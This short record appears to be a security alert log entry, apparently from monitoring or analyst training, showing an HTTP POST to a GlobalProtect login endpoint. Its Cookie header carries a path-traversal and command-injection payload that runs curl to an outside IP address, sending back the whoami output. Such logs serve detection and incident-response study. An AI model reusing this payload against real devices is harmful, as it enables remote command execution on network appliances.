 Event
destination_address 172.16.17.139
destination_port 20077
time Apr, 18, 2024, 03:09 PM
Raw Log
HTTP Method POST
URL /global-protect/login.esp
HTTP Version HTTP/1.1
Host 172.16.17.139
Cookie SESSID=/../../../opt/panlogs/tmp/device_telemetry/hour/aaa`curl${IFS}144.172.79.92:4444?user=$(whoami)
Content-Type application/x-www-form-urlencoded
Content-Length 158